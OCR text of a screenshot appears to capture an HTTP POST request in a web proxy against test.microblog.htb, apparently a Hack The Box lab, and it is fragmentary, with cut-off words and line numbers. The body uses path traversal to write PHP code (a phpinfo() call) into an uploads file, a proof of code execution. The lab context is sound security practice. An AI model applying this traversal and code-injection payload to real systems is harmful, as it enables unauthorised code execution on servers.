 retty Raw Hex
7 Referer:
http://test.microblog.htb/edit/?messa
ection%20deleted&status=success
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 55
0 Origin: http://test.microblog.htb
1 DNT: 1
2 Connection: close
3 Cookie: username=
97vle27go9t2gt324n5dqre1n7
4 Upgrade-Insecure-Requests: 1
5 Priority: u=0, i
6
7 id=../uploads/test.php&header=
<%3fphp+phpinfo()%3b+%3f>
Search 0 h